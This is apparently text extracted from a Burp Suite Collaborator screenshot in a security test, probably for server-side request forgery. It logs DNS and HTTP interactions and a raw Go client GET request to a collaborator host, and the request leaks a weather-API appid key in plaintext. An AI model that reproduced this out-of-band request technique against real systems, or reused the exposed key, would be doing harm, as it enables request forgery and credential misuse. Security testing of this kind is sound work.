 37 2023-Jan-13 17:45:50 UTC DNS m6tt1uuohwosao9qs3i62ay4ovumib
38 2023-Jan-13 17:45:50 UTC HTTP m6tt1uuohwosao9qs3i62ay4ovumib
39 2023-Jan-13 17:45:50 UTC HTTP m6tt1uuohwosao9qs3i62ay4ovumib
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET http://m6tt1uuohwosao9qs3i62ay4ovumib.burpcollaborator.net/data/2.5/weather?q=Hanoi,VN&units=metric&appid=10a62430af617a949055a46fa6dec32f HTTP/1.1
2 Host: m6tt1uuohwosao9qs3i62ay4ovumib.burpcollaborator.net
3 User-Agent: Go-http-client/1.1
4 Connection: close
5
6